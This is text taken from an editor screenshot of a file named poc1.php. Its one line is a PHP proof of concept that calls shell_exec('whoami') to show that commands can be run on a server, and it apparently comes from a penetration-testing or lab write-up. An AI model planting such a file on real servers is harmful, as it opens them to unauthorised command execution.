 ~/Descargas/poc1.php - Mousepad
Archivo Editar Buscar Ver Documento Ayuda
1 <?php echo shell_exec('whoami'); ?>
2